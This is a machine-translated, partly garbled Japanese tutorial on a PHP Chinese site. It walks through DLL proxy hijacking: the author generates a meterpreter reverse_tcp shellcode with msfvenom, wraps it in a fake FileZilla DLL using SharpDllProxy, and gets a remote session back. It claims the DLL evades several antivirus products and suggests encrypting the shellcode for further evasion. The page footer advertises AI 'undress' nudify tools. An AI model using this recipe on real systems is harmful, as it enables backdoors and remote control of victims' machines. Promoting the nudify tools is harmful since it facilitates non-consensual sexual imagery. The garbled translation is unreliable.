DLL プロキシ転送と微泉分析を実行する方法

DLL ハイジャック

Windows 7 バージョン以降、システムは、レジストリ HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs にある DLL の管理に KnowDLL を使用します。 exe自体が存在するディレクトリから呼び出すことは禁止されていますが、システムディレクトリ(System32)ディレクトリからのみ呼び出すことができます。 DLL ハイジャックの理由は、すべての DLL がレジストリに書き込まれるわけではないことです。



msfvenom によって生成された dll を使用して、直接強制終了します。

SharpDllProxy

名前は Socks プロキシに似ています。ツールのソース元: https://redteaming.co.uk/2020/07/12/dll-proxy-loading-your-favorite-c-implant/。具体的な実装については、この上司のブログも参照してください。

はじめに



まず、ダイナミック リンク ライブラリの動作原理を理解してください。アプリケーション A がダイナミック リンク ライブラリ DataFunctions.dll の GetFunkyData() 関数を使用する場合は、DataFunctions.dll ダイナミック リンク ライブラリをロードする必要があります。このツールはこの考えに基づいており、DataFunction.dll と同じ名前のダイナミック リンク ライブラリを作成します。これには 2 つの機能があります: ① すべての関数を実際のダイナミック リンク ライブラリ DataFunctions.dll に転送するショートカット キーを作成します。名前のプロキシの由来; ② この偽の DataFunctions.dll にシェルコードを書き込みます。著者のオリジナルの画像を添付します:

実験プロセス

ターゲット プログラム







この実験を行うには時間がかかりました (FileZilla ソフトウェアなど)。これを見つける方法それをロードする必要があります。dll はどうですか?著者が言ったように、ソフトウェアをコピーすれば、何が欠けているかがわかります。次のように:

つまり、アプリケーションを実行するには DLL ファイルをロードする必要があるため、この DLL 用に偽の libnettle-8.dll を作成します。

シェルコードの生成

<br>

<br>

msfvenom -a x64 -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.124.29 LPORT=4444 -f raw >shell.bin

実験が始まります





最初に SharpDllProxy をダウンロードします: https://github.com/Flangvik/SharpDllProxy, 次に Visual Studio 2019 を使用してコンパイルします。さまざまな Visual Studio 2017 を使用したため、他のバージョンは使用しないようにしてください。エラー報告に時間がかかりましたが、エラーが出ませんでした。環境に問題がある可能性があります。

vs を直接使用してファイルの下の SharpDllProxy を開きます --> ソリューションの生成



SharpDllProxy.dll を使用して偽の libnettle-8.dll ファイルを作成します。上の図のファイルに、shell.bin と偽装する必要がある Dll を配置します。次のコマンドを実行します: .\SharpDllProxy.exe --dll libnettle-8.dll --payload shell.bin





生成されたファイルには C ファイルと dll が含まれています。この dll ファイルはオリジナルです。 libnettle-8.dll ファイル。





この C 言語プログラムを分析してみましょう。9 行目から 494 行目までは、すべて DLL を転送する関数です。実行する必要があるすべての関数は、処理のために元の DLL に転送されます。

行 497 はシェルコードを挿入した場所です。これが唯一のキー コードですが、実際には、シェルコード Shell.bin をファイルに直接書き込むこともでき、これにより、不審なファイルの数が減ります。ここでは、VirtualAlloc メモリ操作を通じてバイナリ モードでシェルコードを読み取り、実行します。この時点では、自分自身で虎のように操作し、シェルコードを暗号化してから復号して実行するなど、読み込み方法を変更するなど、さまざまな対殺害姿勢を使用できます。



VS を使用して上記の C ファイルをコンパイルします。 「ファイル」メニューから「新規」を選択し、「ダイナミック リンク ライブラリ プロジェクト」を選択して、プロジェクトに libnettle-8 という名前を付けます。上記の C ファイル コードを VS にコピーしてコンパイルします。



上記の 3 つのファイル (tmpD475.dll、libnettle-8.dll、shell.bin) をターゲット システムに送信します。 msf を使用してリッスンし、プログラムを実行すると、セッションが返されます。

最も一般的に使用されているウイルス対策ソフトウェア 360、Tinder、および Safe Manager を使用すると、検出されませんでした。

以上がDLL プロキシ転送と微泉分析を実行する方法の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。

ホットAIツール

Undresser.AI Undress

リアルなヌード写真を作成する AI 搭載アプリ

AI Clothes Remover

写真から衣服を削除するオンライン AI ツール。

Undress AI Tool

脱衣画像を無料で

Clothoff.io

AI衣類リムーバー

AI Hentai Generator

AIヘンタイを無料で生成します。

人気の記事

ホットツール

メモ帳++7.3.1

使いやすく無料のコードエディター

SublimeText3 中国語版

中国語版、とても使いやすい

ゼンドスタジオ 13.0.1

強力な PHP 統合開発環境

ドリームウィーバー CS6

ビジュアル Web 開発ツール

SublimeText3 Mac版

神レベルのコード編集ソフト(SublimeText3)

ホットトピック

7481

7481

15

15

1377

1377

52

52

77

77

11

11

19

19

34

34

Nvgpucomp64.dll は Windows PC ゲームをクラッシュさせます。

Mar 26, 2024 am 08:20 AM

Nvgpucomp64.dll は Windows PC ゲームをクラッシュさせます。

Mar 26, 2024 am 08:20 AM

Nvgpucomp64.dll が原因でゲームが頻繁にクラッシュする場合は、ここで提供される解決策が役立つ可能性があります。この問題は通常、グラフィック カード ドライバーが古いか破損していること、ゲーム ファイルが破損していることなどが原因で発生します。これらの問題を修正すると、ゲームのクラッシュに対処するのに役立ちます。 Nvgpucomp64.dll ファイルは、NVIDIA グラフィックス カードに関連付けられています。このファイルがクラッシュすると、ゲームもクラッシュします。これは通常、LordsofttheFallen、LiesofP、RocketLeague、ApexLegends などのゲームで発生します。 N の場合、Nvgpucomp64.dll が Windows PC 上のゲームをクラッシュさせる

CoreMessaging.dll ファイルが Windows システム ディレクトリに見つからない問題の分析

Feb 11, 2024 pm 11:42 PM

CoreMessaging.dll ファイルが Windows システム ディレクトリに見つからない問題の分析

Feb 11, 2024 pm 11:42 PM

多くのユーザーは、コンピューターを使用してゲームをプレイするときに、coremessaging.dll が見つからないというメッセージが表示されます。多くのユーザーは、ソフトウェアまたはゲームに問題があるとすぐに考えると思います。実際には、そうではありません。コンピューターに dll ファイルがありません。ユーザーは coremessaging.dll ファイルをダウンロードできます。このサイトでは、Windows システム ディレクトリに CoreMessaging.dll ファイルが存在せず、見つからないという問題の分析をユーザーに注意深く紹介します。 Windows システム ディレクトリに CoreMessaging.dll ファイルが存在せず、見つからない問題の分析 1. CoreMessaging.dll ファイルをダウンロードします。 2.

win7システムでlibcurl.dllが見つからない問題を解決するにはどうすればよいですか? Win7 が libcurl.dll ファイルを見つけることができない解決策

Feb 12, 2024 am 08:15 AM

win7システムでlibcurl.dllが見つからない問題を解決するにはどうすればよいですか? Win7 が libcurl.dll ファイルを見つけることができない解決策

Feb 12, 2024 am 08:15 AM

win7システムでlibcurl.dllが見つからない問題を解決するにはどうすればよいですか?一般に、dll ファイルが原因で一部のプログラムが正常に使用できなくなりますが、多くのユーザーはこの問題に直面し、解決方法がわかりません。この状況に対応して、本日、編集者は詳細な解決策を大多数のユーザーと共有します。今日は win7 が使用されることを願っています。チュートリアルは多くのユーザーに役立つので、見てみましょう。 win7 システムで libcurl.dll が見つからない場合の解決策 1. libcurl.dll ファイルをダウンロードします。 2. ダウンロード後、ファイルを対応するフォルダーに置きます。32 ビットおよび 64 ビット オペレーティング システムのパスは次のとおりです。32 ビット Win7 オペレーティング システムの場合、ファイルを C:\Windows\SYSTEM32 に直接コピーします。

Win7 でゲームの起動時に Skidrow.dll がコンピューターにないというメッセージが表示された場合はどうすればよいですか?

Feb 15, 2024 pm 02:12 PM

Win7 でゲームの起動時に Skidrow.dll がコンピューターにないというメッセージが表示された場合はどうすればよいですか?

Feb 15, 2024 pm 02:12 PM

多くのユーザーはコンピューターを使用してゲームをプレイすることを好みますが、最近、Win7 システムの一部のユーザーが、ゲームを開始するときに、Skidrow.dll ファイルがコンピューターにないため開始できないことを示すポップアップ ウィンドウが表示されたと報告しています。ゲームが正常にロードできません。何が起こっていますか?この問題に対処するために、この記事では詳細な解決策を皆さんと共有しますので、見てみましょう。 Win7 でゲームの起動時に Skidrow.dll がコンピューターにないというメッセージが表示された場合はどうすればよいですか? 1. Skidrow.dll ファイルをダウンロードします。 2. フォルダーを解凍し、Skidrow.dll ファイルをシステム ディレクトリにコピーします。 32 ビット システム: C:\WINNT\System 324 ビット システム: C:\Windows\SysWOW

vcruntime140_1.dll がコードの実行を続行できない場合はどうすればよいですか?

Feb 11, 2024 pm 05:00 PM

vcruntime140_1.dll がコードの実行を続行できない場合はどうすればよいですか?

Feb 11, 2024 pm 05:00 PM

vcruntime140_1.dll は、Visual C ランタイム ライブラリのコンポーネントです。開発に Microsoft Visual Studio を使用しているときに、vcruntime140_1.dll がコードの実行を続行できないというエラーが多くのユーザーに発生しました。では、この問題が発生した場合、ユーザーはどうすればよいでしょうか?このサイトでは、vcruntime140_1.dll がコードの実行を続行できない問題を解決する方法をユーザーに丁寧に紹介します。 vcruntime140_1.dll が失われる理由 VisualC ランタイム ライブラリのアンインストール: 誤操作または VisualC のアップグレードにより、ランタイム ライブラリが失われます。ウイルス感染: マルウェアにより vc が削除または損傷される

DLLのロードが失敗した場合の対処方法

Jan 25, 2024 pm 05:51 PM

DLLのロードが失敗した場合の対処方法

Jan 25, 2024 pm 05:51 PM

解決策: 1. DLL ファイルを再ダウンロードするか、信頼できるソースから取得します; 2. DLL ファイルの依存関係を確認します; 3. 正しい DLL バージョンを使用していることを確認します; 4. DLL ファイルを登録します; 5.ファイアウォールおよびセキュリティ ソフトウェアの設定 ; 6. ソフトウェアの供給元またはテクニカル サポートにお問い合わせください。

Master Lu はどのように DLL ファイルを修復しますか?失われた DLL を修復するための Master Lu のワンクリック チュートリアル

Mar 14, 2024 pm 07:31 PM

Master Lu はどのように DLL ファイルを修復しますか?失われた DLL を修復するための Master Lu のワンクリック チュートリアル

Mar 14, 2024 pm 07:31 PM

Master Lu は多くのユーザーによって使用されているハードウェア検出ツールです。詳細なハードウェア情報はソフトウェアを通じて表示できますが、複数のドライバーを修復できる多くの機能があります。多くの人は Master Lu が dll ファイルを修復できるかどうか知りたいと思っています。この問題については、このソフトウェアのチュートリアルの編集者が説明しますので、詳しく知りたい方はぜひご覧ください。 Master Lu による失われたすべての DLL のワンクリック修復に関するチュートリアル: 1. まず Master Lu を開き、メイン インターフェイスに入ります。 2. 次に、右上隅のゲーム ライブラリをクリックし、右上隅の [修復] をクリックします。 3. 最後のステップは、不足している dll ファイルを修復することです。

VCRUNTIME140.dll の役割を理解する

Dec 23, 2023 pm 11:17 PM

VCRUNTIME140.dll の役割を理解する

Dec 23, 2023 pm 11:17 PM

VCRUNTIME140.dll とはどのようなファイルですか?一部のゲームを実行するときにコンピューターで VCRUNTIME140.dll が失われ、その後ゲームが実行できなくなるのはなぜですか? この dll ファイルはコンピューターの重要なランタイム ライブラリ ファイルです。これを失うと、多くのプログラムが実行できなくなります。 VCRUNTIME140.dll とは何ですか? VC++2015 ランタイム ライブラリのファイルの 1 つです 1. VCRUNTIME140.dll は、Microsoft Windows システムの動作に必要な重要なファイルです。 2. コンピュータ内のプログラムが異なれば、その動作をサポートするために異なる dll ファイルが必要になります。 3. コンピュータでプログラムを実行すると、VCRUNTIME140.dll ファイルが見つからないことを示すメッセージが表示されます。